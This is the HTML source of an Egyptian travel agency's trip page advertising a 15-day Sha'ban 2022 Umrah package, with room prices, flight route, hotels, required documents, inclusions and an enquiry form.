	<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://seventeentravel.com/omrah/omrah-manasek/">مناسك العمرة</a></li>
</ul>
</li>
<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2484"><a href="https://seventeentravel.com/limousine/limousine-2/">خدمة الليموزين</a>
<ul class="sub-menu">
	<li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://seventeentravel.com/limousine/limousine-2/">خدمة الليموزين</a></li>
	<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://seventeentravel.com/limousine/limo-cars/">سياراتنا</a></li>
</ul>
</li>
<li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2452"><a href="https://seventeentravel.com/ticketing/ticketing-services/">تذاكر الطيران</a>
<ul class="sub-menu">
	<li id="menu-item-2336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2336"><a href="https://seventeentravel.com/ticketing/ticketing-services/">خدماتنا المميزة</a></li>
	<li id="menu-item-1942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1942"><a href="https://seventeentravel.com/ticketing/airlines/">شركات الطيران</a></li>
</ul>
</li>
<li id="menu-item-2165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://seventeentravel.com/about-seventeen-travel/">حول الشركة</a></li>
<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://seventeentravel.com/contact-us/">تواصل معنا</a></li>
</ul></div>	</nav><!-- #site-navigation -->
            <div class="form-section">
    		<a href="javascript:void(0);" id="btn-search"><span class="fa fa-search"></span></a>
    		<div class="form-holder">
    			<form role="search" method="get" class="search-form" action="https://seventeentravel.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>    		</div>
    	</div><!-- .form-section -->
        			</div>
		</div>
	</div><!-- .nav-holder -->
</header><!-- .site-header/.header-two --><div class="top-bar"><div class="container"><div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://seventeentravel.com"><span itemprop="name">الرئيسية</span></a><meta itemprop="position" content="1" /><span class="separator">&gt;</span></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://seventeentravel.com/trip/"><span itemprop="name">رحلات</span></a><meta itemprop="position" content="2" /><span class="separator">&gt;</span></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://seventeentravel.com/trip-types/omra/"><span itemprop="name">عمرة</span></a><meta itemprop="position" content="3" /><span class="separator">&gt;</span></span><span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://seventeentravel.com/trip/%d8%b9%d9%85%d8%b1%d8%a9-%d8%b4%d8%b9%d8%a8%d8%a7%d9%86-1443-2022/" itemprop="item"><span itemprop="name">عمرة شعبان 1443 (2022)</span></a><meta itemprop="position" content="4" /></span></div></div></div>    <div id="content" class="site-content">
                <div class="container">
                
        <header class="page-header">
                </header><!-- .page-header -->
                <div class="row">
                        
        <div id="wte-crumbs">
            </div>
    <div id="wp-travel-trip-wrapper" class="trip-content-area">
        <div class="row">
        <div id="primary" class="content-area">

    


    



    <main class="site-main">
    <article id="post-2547" class="post-2547 trip-post type-trip status-publish">
        <header class="entry-header">
            <h1 class="entry-title" itemprop="name">
                عمرة شعبان 1443 (2022)                <span class="wte-title-duration"> - 15يوم</span>            </h1>
                    </header>
        <!-- .entry-header -->
        <div class="post-thumbnail">
            	        	<img alt="7413761-463242956"  itemprop="image" src="https://seventeentravel.com/wp-content/uploads/2022/02/7413761-463242956.jpg" alt="">
		        </div>
		
				
	<!-- Tamer Added this -->
			
               <div class="secondary-trip-info">
				                    <div class="wte-trip-facts">
						 <h2 class="widget-title">
                            معلومات عن الرحلة                        </h2> 
                        <ul  class="trip-facts-value">
						

			
                        <strong class="price">
                            <li><i class="fas fa-file-invoice-dollar"></i><div class="trip-facts-select">
                                                        <label>
                                                            السعر للفرد:
                                                        </label><div class="value">
							40,000 جنيه
							</div></div></li>                        </strong>
                    <li><i class="fas fa-calendar-alt"></i>                                                    <div class="trip-facts-text">
                                                        <label>
                                                            المدة:                                                         </label>
                                                        <div class="value">15</div>
                                                    </div>
                                                </li>                            <li><i class="fas fa-bus"></i>                                                    <div class="trip-facts-text">
                                                        <label>
                                                            وسيلة السفر:                                                         </label>
                                                        <div class="value">طيران</div>
                                                    </div>
                                                </li>                            <li><i class="fas fa-hotel"></i>                                                    <div class="trip-facts-text">
                                                        <label>
                                                            فندق مكة:                                                         </label>
                                                        <div class="value">الشهداء</div>
                                                    </div>
                                                </li>                            <li><i class="fas fa-hotel"></i>                                                    <div class="trip-facts-text">
                                                        <label>
                                                            فندق المدينة:                                                         </label>
                                                        <div class="value">الحياة الذهبي</div>
                                                    </div>
                                                </li>                                                    </ul>
                    </div>
                            </div>
        
	<!-- end Tamer -->

		
                <div class="entry-content">
            			
	
			
			
            <div class="trip-post-content">
                            </div>
                                    <div id="tabs-container" class="clearfix">
                            <div class="nav-tab-wrapper">
                    <div class="tab-inner-wrapper">
                                                                            <div class="tab-anchor-wrapper">
                                                        <h2 class="wte-tab-title"><a href="javascript:void(0);" class="nav-tab nb-tab-trigger nav-tab-active" data-configuration="1">
                                                            <span class="tab-icon"><i class="fas fa-book-open"></i></span>                                                            معلومات                                                        </a></h2>
                                                    </div>
                                                                                                    <div class="tab-anchor-wrapper">
                                                        <h2 class="wte-tab-title"><a href="javascript:void(0);" class="nav-tab nb-tab-trigger" data-configuration="2">
                                                            <span class="tab-icon"><i class="fas fa-align-right"></i></span>                                                            تفاصيل                                                        </a></h2>
                                                    </div>
                                                                                                    <div class="tab-anchor-wrapper">
                                                        <h2 class="wte-tab-title"><a href="javascript:void(0);" class="nav-tab nb-tab-trigger" data-configuration="3">
                                                            <span class="tab-icon"><i class="fas fa-dollar-sign"></i></span>                                                            السعر يشمل                                                        </a></h2>
                                                    </div>
                                                                                                    <div class="tab-anchor-wrapper">
                                                        <h2 class="wte-tab-title"><a href="javascript:void(0);" class="nav-tab nb-tab-trigger" data-configuration="6">
                                                            <span class="tab-icon"><i class="fas fa-images"></i></span>                                                            معرض الصور                                                        </a></h2>
                                                    </div>
                                                                    </div>
                </div>
                                <div class="tab-content">
                                                                <div class="nb-1-configurations nb-configurations" >
                                                <div class="post-data overview">
                                                    <p>
                                                    <h3 dir="rtl">الأسعار:</h3>
<table dir="rtl" style="width: 100%; border-collapse: collapse; border-style: solid;" border="3" cellpadding="10px">
<tbody>
<tr>
<td style="width: 50%; border-style: double; padding: 10px;"><strong>الفرد في غرفة رباعية</strong></td>
<td style="width: 50%; border-style: double; padding: 10px;">40000 جنيه</td>
</tr>
<tr>
<td style="width: 50%; border-style: double; padding: 10px;"><strong>الفرد في غرفة ثلاثية</strong></td>
<td style="width: 50%; border-style: double; padding: 10px;">42000 جنيه</td>
</tr>
<tr>
<td style="width: 50%; border-style: double; padding: 10px;"><strong>الفرد في غرفة ثنائية</strong></td>
<td style="width: 50%; border-style: double; padding: 10px;">44000 جنيه</td>
</tr>
</tbody>
</table>
<p dir="rtl">الأسعار شاملة التذكرة.</p>
<h4></h4>
<h4>الطيران:</h4>
<p>السفر على الخطوط السعودية.</p>
<p>خط السير: القاهرة &#8211; المدينة &#8211; جدة &#8211; القاهرة</p>
<h4></h4>
<h4>المستندات المطلوبة:</h4>
<ol>
<li>جواز سفر ساري لمدة عام.</li>
<li>شهادة صحية من أقرب مكتب صحة.</li>
<li>عدد 3 صور خلفية بيضاء.</li>
<li>تصريح سفر لمن هم في سن التجنيد أو تحت الطلب.</li>
</ol>
                                                    </p>
                                                </div>
                                            </div>
                                                                                <div class="nb-2-configurations nb-configurations"  style=" display:none;"
                                            >
                                        <div class="post-data itinerary">
                                                                                            <div class="itinerary-row">
                                                    <div class="title">
                                                        يوم 1                                                    </div>
                                                    <div class="itinerary-content">
                                                        <div class="title">
                                                            فندق المدينة                                                        </div>
                                                        <div class="content">
                                                            <p>
                                                                <p>حجز مؤسسي بالمدينة 4 ليالي</p>
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                                                                <div class="itinerary-row">
                                                    <div class="title">
                                                        يوم 2                                                    </div>
                                                    <div class="itinerary-content">
                                                        <div class="title">
                                                            فندق المدينة                                                        </div>
                                                        <div class="content">
                                                            <p>
                                                                <p>فندق المدينة الحياة الذهبي 3 ليالي</p>
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                                                                <div class="itinerary-row">
                                                    <div class="title">
                                                        يوم 3                                                    </div>
                                                    <div class="itinerary-content">
                                                        <div class="title">
                                                            فندق مكة                                                        </div>
                                                        <div class="content">
                                                            <p>
                                                                <p>فندق مكة الشهداء 7 ليالي</p>
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                                                        </div>
                                    </div>
                                                    <div class="nb-3-configurations nb-configurations"  style=" display:none;"
                        >
                        <div class="post-data cost">
                            <div class="content">
                                    <h3>العرض يشمل</h3>                                <ul id="include-result">
                                    <li>تكاليف استخراج التأشيرة.</li><li>سعر التذكرة.</li><li>الإقامة بالفنادق.</li><li>المزارات بمكة والمدينة.</li><li>اشراف ديني وإداري.</li><li>وجبة غذاء طوال فترة الرحلة.</li>                                </ul>
                            </div>
                            <div class="content">
                                                                    <ul id="exclude-result">
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                                                <div class="nb-6-configurations nb-configurations"  style=" display:none;"
                                                >
                                                <div class="post-data overview">
                                                    <p>
                                                    <p><a href="https://seventeentravel.com/wp-content/uploads/2022/02/325271673.jpg"><img class="aligncenter size-full wp-image-2548" src="https://seventeentravel.com/wp-content/uploads/2022/02/325271673.jpg" alt="فندق الشهداء مكة" width="1024" height="728" /></a></p>
<p><a href="https://seventeentravel.com/wp-content/uploads/2022/02/325275229.jpg"><img class="aligncenter size-full wp-image-2550" src="https://seventeentravel.com/wp-content/uploads/2022/02/325275229.jpg" alt="" width="1024" height="683" /></a></p>
<p><a href="https://seventeentravel.com/wp-content/uploads/2022/02/317820254.jpg"><img class="aligncenter size-full wp-image-2552" src="https://seventeentravel.com/wp-content/uploads/2022/02/317820254.jpg" alt="" width="1024" height="715" /></a></p>
<p><a href="https://seventeentravel.com/wp-content/uploads/2022/02/293169981.jpg"><img class="aligncenter size-full wp-image-2553" src="https://seventeentravel.com/wp-content/uploads/2022/02/293169981.jpg" alt="" width="1024" height="768" /></a></p>
<p><a href="https://seventeentravel.com/wp-content/uploads/2022/02/128224991-1.jpg"><img class="aligncenter size-full wp-image-2557" src="https://seventeentravel.com/wp-content/uploads/2022/02/128224991-1.jpg" alt="" width="509" height="768" /></a></p>
<p><a href="https://seventeentravel.com/wp-content/uploads/2022/02/216895359.jpg"><img class="aligncenter size-full wp-image-2554" src="https://seventeentravel.com/wp-content/uploads/2022/02/216895359.jpg" alt="" width="1024" height="681" /></a> <a href="https://seventeentravel.com/wp-content/uploads/2022/02/216895374.jpg"><img class="aligncenter size-full wp-image-2555" src="https://seventeentravel.com/wp-content/uploads/2022/02/216895374.jpg" alt="" width="1024" height="681" /></a> <a href="https://seventeentravel.com/wp-content/uploads/2022/02/293169981-1.jpg"><img class="aligncenter size-full wp-image-2558" src="https://seventeentravel.com/wp-content/uploads/2022/02/293169981-1.jpg" alt="" width="1024" height="768" /></a></p>
                                                    </p>
                                                </div>
                                            </div>
                                                            </div>
                                
            </div>
                <!-- .entry-content -->
                <footer class="entry-footer">
                                    </footer>
                <!-- .entry-footer -->
            <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Trip","name":"\u0639\u0645\u0631\u0629 \u0634\u0639\u0628\u0627\u0646 1443 (2022)","description":"","image":"https:\/\/seventeentravel.com\/wp-content\/uploads\/2022\/02\/7413761-463242956.jpg","url":"https:\/\/seventeentravel.com\/trip\/%d8%b9%d9%85%d8%b1%d8%a9-%d8%b4%d8%b9%d8%a8%d8%a7%d9%86-1443-2022\/","itinerary":[{"@type":"ItemList","numberOfItems":3,"itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"TouristAttraction","name":"\u0641\u0646\u062f\u0642 \u0627\u0644\u0645\u062f\u064a\u0646\u0629","description":"&lt;p&gt;\u062d\u062c\u0632 \u0645\u0624\u0633\u0633\u064a \u0628\u0627\u0644\u0645\u062f\u064a\u0646\u0629 4 \u0644\u064a\u0627\u0644\u064a&lt;\/p&gt;"}},{"@type":"ListItem","position":2,"item":{"@type":"TouristAttraction","name":"\u0641\u0646\u062f\u0642 \u0627\u0644\u0645\u062f\u064a\u0646\u0629","description":"&lt;p&gt;\u0641\u0646\u062f\u0642 \u0627\u0644\u0645\u062f\u064a\u0646\u0629 \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u0630\u0647\u0628\u064a 3 \u0644\u064a\u0627\u0644\u064a&lt;\/p&gt;"}},{"@type":"ListItem","position":3,"item":{"@type":"TouristAttraction","name":"\u0641\u0646\u062f\u0642 \u0645\u0643\u0629","description":"&lt;p&gt;\u0641\u0646\u062f\u0642 \u0645\u0643\u0629 \u0627\u0644\u0634\u0647\u062f\u0627\u0621 7 \u0644\u064a\u0627\u0644\u064a&lt;\/p&gt;"}}]}],"provider":{"@type":"Organization","name":"Seventeen Travel","url":"https:\/\/seventeentravel.com"},"offers":{"@type":"AggregateOffer","highPrice":"40000","lowPrice":"15500","offers":{"@type":"Offer","name":"\u0639\u0645\u0631\u0629 \u0634\u0639\u0628\u0627\u0646 1443 (2022)","availability":"http:\/\/schema.org\/InStock","price":"40000","priceCurrency":"EGP","url":"https:\/\/seventeentravel.com\/trip\/%d8%b9%d9%85%d8%b1%d8%a9-%d8%b4%d8%b9%d8%a8%d8%a7%d9%86-1443-2022\/"}}}</script>        <!-- </div> -->
    </article>
    </main>


    		<form name="wte_enquiry_contact_form" id="wte_enquiry_contact_form" action="#" method="POST" enctype="multipart/form-data">
			<h2>يمكنك ارسال استفساراتك عن طريق النموذج بالأسفل.</h2>
			<input id="package_id" class="input" name="package_id" type="hidden" value="2547" size="30" readonly />
			<div class="row-repeater package-name-holder">
				<label for="package_name">اسم الرحلة<span class="required">*</span></label>
				<input id="package_name" class="input" name="package_name" type="text" value="عمرة شعبان 1443 (2022)" size="30" readonly />
			</div>
			
			<div class="row-repeater name-holder">
				<label for="enquiry_name">الإسم:<span class="required">*</span></label>
				<input id="enquiry_name" class="input" name="enquiry_name" type="text" value="" size="30" placeholder="ادخل اسمك *" required />
			</div>
			<div class="row-repeater email-holder">
				<label for="enquiry_email">البريد الإلكتروني<span class="required">*</span></label>
				<input id="enquiry_email" class="input" name="enquiry_email" type="email" value="" size="30" placeholder="ادخل بريدك الإلكتروني *" required />
            </div>
									<div class="row-repeater country-holder">
							<label for="enquiry_country">الدولة<span class="required">*</span></label>
			                <select  id="enquiry_country" name="enquiry_country" data-placeholder="اختر الدولة&hellip;*" class="wc-enhanced-select" required>
			                        <option value=" ">اختر الدولة&hellip;*</option>
			                        <option value="Afghanistan">Afghanistan</option><option value="Åland Islands">Åland Islands</option><option value="Albania">Albania</option><option value="Algeria">Algeria</option><option value="American Samoa">American Samoa</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Anguilla">Anguilla</option><option value="Antarctica">Antarctica</option><option value="Antigua and Barbuda">Antigua and Barbuda</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Aruba">Aruba</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaijan">Azerbaijan</option><option value="Bahamas">Bahamas</option><option value="Bahrain">Bahrain</option><option value="Bangladesh">Bangladesh</option><option value="Barbados">Barbados</option><option value="Belarus">Belarus</option><option value="Belgium">Belgium</option><option value="Belize">Belize</option><option value="Benin">Benin</option><option value="Bermuda">Bermuda</option><option value="Bhutan">Bhutan</option><option value="Bolivia, Plurinational State of">Bolivia, Plurinational State of</option><option value="Bonaire, Sint Eustatius and Saba">Bonaire, Sint Eustatius and Saba</option><option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option><option value="Botswana">Botswana</option><option value="Bouvet Island">Bouvet Island</option><option value="Brazil">Brazil</option><option value="British Indian Ocean Territory">British Indian Ocean Territory</option><option value="Brunei Darussalam">Brunei Darussalam</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Cambodia">Cambodia</option><option value="Cameroon">Cameroon</option><option value="Canada">Canada</option><option value="Cape Verde">Cape Verde</option><option value="Cayman Islands">Cayman Islands</option><option value="Central African Republic">Central African Republic</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Christmas Island">Christmas Island</option><option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option><option value="Colombia">Colombia</option><option value="Comoros">Comoros</option><option value="Congo">Congo</option><option value="Congo, the Democratic Republic of the">Congo, the Democratic Republic of the</option><option value="Cook Islands">Cook Islands</option><option value="Costa Rica">Costa Rica</option><option value="Côte d&#039;Ivoire">Côte d&#039;Ivoire</option><option value="Croatia">Croatia</option><option value="Cuba">Cuba</option><option value="Curaçao">Curaçao</option><option value="Cyprus">Cyprus</option><option value="Czech Republic">Czech Republic</option><option value="Denmark">Denmark</option><option value="Djibouti">Djibouti</option><option value="Dominica">Dominica</option><option value="Dominican Republic">Dominican Republic</option><option value="Ecuador">Ecuador</option><option value="Egypt">Egypt</option><option value="El Salvador">El Salvador</option><option value="Equatorial Guinea">Equatorial Guinea</option><option value="Eritrea">Eritrea</option><option value="Estonia">Estonia</option><option value="Ethiopia">Ethiopia</option><option value="Falkland Islands (Malvinas)">Falkland Islands (Malvinas)</option><option value="Faroe Islands">Faroe Islands</option><option value="Fiji">Fiji</option><option value="Finland">Finland</option><option value="France">France</option><option value="French Guiana">French Guiana</option><option value="French Polynesia">French Polynesia</option><option value="French Southern Territories">French Southern Territories</option><option value="Gabon">Gabon</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Germany">Germany</option><option value="Ghana">Ghana</option><option value="Gibraltar">Gibraltar</option><option value="Greece">Greece</option><option value="Greenland">Greenland</option><option value="Grenada">Grenada</option><option value="Guadeloupe">Guadeloupe</option><option value="Guam">Guam</option><option value="Guatemala">Guatemala</option><option value="Guernsey">Guernsey</option><option value="Guinea">Guinea</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guyana">Guyana</option><option value="Haiti">Haiti</option><option value="Heard Island and McDonald Islands">Heard Island and McDonald Islands</option><option value="Holy See (Vatican City State)">Holy See (Vatican City State)</option><option value="Honduras">Honduras</option><option value="Hong Kong">Hong Kong</option><option value="Hungary">Hungary</option><option value="Iceland">Iceland</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Iran, Islamic Republic of">Iran, Islamic Republic of</option><option value="Iraq">Iraq</option><option value="Ireland">Ireland</option><option value="Isle of Man">Isle of Man</option><option value="Israel">Israel</option><option value="Italy">Italy</option><option value="Jamaica">Jamaica</option><option value="Japan">Japan</option><option value="Jersey">Jersey</option><option value="Jordan">Jordan</option><option value="Kazakhstan">Kazakhstan</option><option value="Kenya">Kenya</option><option value="Kiribati">Kiribati</option><option value="Korea, Democratic People&#039;s Republic of">Korea, Democratic People&#039;s Republic of</option><option value="Korea, Republic of">Korea, Republic of</option><option value="Kuwait">Kuwait</option><option value="Kyrgyzstan">Kyrgyzstan</option><option value="Lao People&#039;s Democratic Republic">Lao People&#039;s Democratic Republic</option><option value="Latvia">Latvia</option><option value="Lebanon">Lebanon</option><option value="Lesotho">Lesotho</option><option value="Liberia">Liberia</option><option value="Libya">Libya</option><option value="Liechtenstein">Liechtenstein</option><option value="Lithuania">Lithuania</option><option value="Luxembourg">Luxembourg</option><option value="Macao">Macao</option><option value="Macedonia, the former Yugoslav Republic of">Macedonia, the former Yugoslav Republic of</option><option value="Madagascar">Madagascar</option><option value="Malawi">Malawi</option><option value="Malaysia">Malaysia</option><option value="Maldives">Maldives</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Marshall Islands">Marshall Islands</option><option value="Martinique">Martinique</option><option value="Mauritania">Mauritania</option><option value="Mauritius">Mauritius</option><option value="Mayotte">Mayotte</option><option value="Mexico">Mexico</option><option value="Micronesia, Federated States of">Micronesia, Federated States of</option><option value="Moldova, Republic of">Moldova, Republic of</option><option value="Monaco">Monaco</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Montserrat">Montserrat</option><option value="Morocco">Morocco</option><option value="Mozambique">Mozambique</option><option value="Myanmar">Myanmar</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Netherlands">Netherlands</option><option value="New Caledonia">New Caledonia</option><option value="New Zealand">New Zealand</option><option value="Nicaragua">Nicaragua</option><option value="Niger">Niger</option><option value="Nigeria">Nigeria</option><option value="Niue">Niue</option><option value="Norfolk Island">Norfolk Island</option><option value="Northern Mariana Islands">Northern Mariana Islands</option><option value="Norway">Norway</option><option value="Oman">Oman</option><option value="Pakistan">Pakistan</option><option value="Palau">Palau</option><option value="Palestinian Territory, Occupied">Palestinian Territory, Occupied</option><option value="Panama">Panama</option><option value="Papua New Guinea">Papua New Guinea</option><option value="Paraguay">Paraguay</option><option value="Peru">Peru</option><option value="Philippines">Philippines</option><option value="Pitcairn">Pitcairn</option><option value="Poland">Poland</option><option value="Portugal">Portugal</option><option value="Puerto Rico">Puerto Rico</option><option value="Qatar">Qatar</option><option value="Réunion">Réunion</option><option value="Romania">Romania</option><option value="Russian Federation">Russian Federation</option><option value="Rwanda">Rwanda</option><option value="Saint Barthélemy">Saint Barthélemy</option><option value="Saint Helena, Ascension and Tristan da Cunha">Saint Helena, Ascension and Tristan da Cunha</option><option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option><option value="Saint Lucia">Saint Lucia</option><option value="Saint Martin (French part)">Saint Martin (French part)</option><option value="Saint Pierre and Miquelon">Saint Pierre and Miquelon</option><option value="Saint Vincent and the Grenadines">Saint Vincent and the Grenadines</option><option value="Samoa">Samoa</option><option value="San Marino">San Marino</option><option value="Sao Tome and Principe">Sao Tome and Principe</option><option value="Saudi Arabia">Saudi Arabia</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leone">Sierra Leone</option><option value="Singapore">Singapore</option><option value="Sint Maarten (Dutch part)">Sint Maarten (Dutch part)</option><option value="Slovakia">Slovakia</option><option value="Slovenia">Slovenia</option><option value="Solomon Islands">Solomon Islands</option><option value="Somalia">Somalia</option><option value="South Africa">South Africa</option><option value="South Georgia and the South Sandwich Islands">South Georgia and the South Sandwich Islands</option><option value="South Sudan">South Sudan</option><option value="Spain">Spain</option><option value="Sri Lanka">Sri Lanka</option><option value="Sudan">Sudan</option><option value="Suriname">Suriname</option><option value="Svalbard and Jan Mayen">Svalbard and Jan Mayen</option><option value="Swaziland">Swaziland</option><option value="Sweden">Sweden</option><option value="Switzerland">Switzerland</option><option value="Syrian Arab Republic">Syrian Arab Republic</option><option value="Taiwan, Province of China">Taiwan, Province of China</option><option value="Tajikistan">Tajikistan</option><option value="Tanzania, United Republic of">Tanzania, United Republic of</option><option value="Thailand">Thailand</option><option value="Timor-Leste">Timor-Leste</option><option value="Togo">Togo</option><option value="Tokelau">Tokelau</option><option value="Tonga">Tonga</option><option value="Trinidad and Tobago">Trinidad and Tobago</option><option value="Tunisia">Tunisia</option><option value="Turkey">Turkey</option><option value="Turkmenistan">Turkmenistan</option><option value="Turks and Caicos Islands">Turks and Caicos Islands</option><option value="Tuvalu">Tuvalu</option><option value="Uganda">Uganda</option><option value="Ukraine">Ukraine</option><option value="United Arab Emirates">United Arab Emirates</option><option value="United Kingdom">United Kingdom</option><option value="United States">United States</option><option value="United States Minor Outlying Islands">United States Minor Outlying Islands</option><option value="Uruguay">Uruguay</option><option value="Uzbekistan">Uzbekistan</option><option value="Vanuatu">Vanuatu</option><option value="Venezuela, Bolivarian Republic of">Venezuela, Bolivarian Republic of</option><option value="Viet Nam">Viet Nam</option><option value="Virgin Islands, British">Virgin Islands, British</option><option value="Virgin Islands, U.S.">Virgin Islands, U.S.</option><option value="Wallis and Futuna">Wallis and Futuna</option><option value="Western Sahara">Western Sahara</option><option value="Yemen">Yemen</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option>			                </select>
			            </div>
			        			            <div class="row-repeater contact">
							<label for="enquiry_contact">معلومات الاتصال<span class="required">*</span></label>
							<input id="enquiry_contact" class="input" name="enquiry_contact" type="text" value="" size="30" placeholder="أدخل رقم الهاتف*" required/>
			            </div>
								            <div class="row-repeater adult">
							<label for="enquiry_adult">بالغين<span class="required">*</span></label>
							<input id="enquiry_adult" class="input" name="enquiry_adult" type="number" value="" size="30" placeholder="ادخل عدد البالغين*" required />
			            </div>
								            <div class="row-repeater children">
							<label for="enquiry_children">أطفال</label>
							<input id="enquiry_children" class="input" name="enquiry_children" type="number" value="" size="30" placeholder="أدخل عدد الأطفال"  />
						</div>
								            <div class="row-repeater msg-holder">
			            	<div class="row-form">
			            		<label for="enquiry_message">رسالتك<span class="required">*</span></label>
								<textarea id="enquiry_message" class="input" name="enquiry_message" rows="7" cols="30" placeholder="ادخل رسالتك*" required ></textarea>
			            	</div>
			            </div>
					            <div class="row-repeater confirm-holder">
                <div class="row-form">
					<label for="enquiry_confirmation"><input type="checkbox" id="enquiry_confirmation" name="enquiry_confirmation" required/>
						أوافق على شروط استخدام الموقع.<a class="privacy-policy-link" href="https://seventeentravel.com/privacy-policy/">سياسة الخصوصية</a>.</label>
				</div>
			</div>
			<input type="hidden" id="redirect-url" name="redirect-url" value="https://seventeentravel.com/trip/%d8%b9%d9%85%d8%b1%d8%a9-%d8%b4%d8%b9%d8%a8%d8%a7%d9%86-1443-2022/">
			<div class="row-repeater submit">
				<input id="enquiry_submit_button" type="submit" value="أرسل بريد إلكتروني" />
			</div>
			<div class="row-repeater confirm-msg">
				<span class="success-msg"></span>
				<span class="failed-msg"></span>
			</div>
		</form>
	  
        </div>

        



            <div id="secondary" class="widget-area"> 
        

    

    


    
        
        
        
    
    <div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://seventeentravel.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div><div id="travel_agency_featured_widget-3" class="widget widget_travel_agency_featured_widget"><h2 class="widget-title">حول سفنتين ترافل</h2>                <div class="widget-featured-holder">
                                        <div class="text-holder">
                        <p>ما هي سفنتين ترافل؟ سفنتين ترافل هي وكالة سفر تسعى جاهدة لتكون مختلفة. لقد أمضينا سنوات في تطوير العلاقات طويلة الأمد، ونفهم مدى أهمية نشاطنا التجاري. تتمتع سفنتين ترافل بخصومات مالية مع معظم شركات الفنادق والمنتجعات، ومن المرجح أن نحصل على ما نريد أكثر من &hellip; </p>
                            <a target="_blank" href="https://seventeentravel.com/about-seventeen-travel/" class="readmore">اعرف المزيد</a>
                                            </div>
                </div>        
            </div><div id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2310"><a href="https://seventeentravel.com/hajj/hajj-packages/">برامج الحج</a></li>
<li id="menu-item-2311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2311"><a href="https://seventeentravel.com/omrah/omrah-packages/">برامج العمرة</a></li>
<li id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://seventeentravel.com/limousine/">خدمة الليموزين</a></li>
<li id="menu-item-2057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2057"><a href="https://seventeentravel.com/ticketing/">تذاكر الطيران</a></li>
<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://seventeentravel.com/our-news-2/">أحدث عروضنا</a></li>
<li id="menu-item-2060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2060"><a href="https://seventeentravel.com/our-news/">أخبارنا</a></li>
<li id="menu-item-2312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2312"><a href="https://seventeentravel.com/privacy-policy/">سياسة الخصوصية</a></li>
</ul></div></div>   
        
        
        
       
        </div>
            </div>
        </div>
                    </div><!-- .row/not-found -->
        </div><!-- .container -->
            </div><!-- #content -->
            <section class="related-trips">
    		<div class="container">
    			                <header class="section-header">
    				<h2 class="section-title">رحلات مشابهة</h2>    				
    			</header>
    			                
                                <div class="grid">
    				                        <div class="col">
                            <div class="holder">
                				<div class="img-holder">
                					<a href="https://seventeentravel.com/trip/%d8%b9%d9%85%d8%b1%d8%a9-%d8%a7%d9%84%d9%86%d8%b5%d9%81-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1-%d9%85%d9%86-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-1446-2025/">
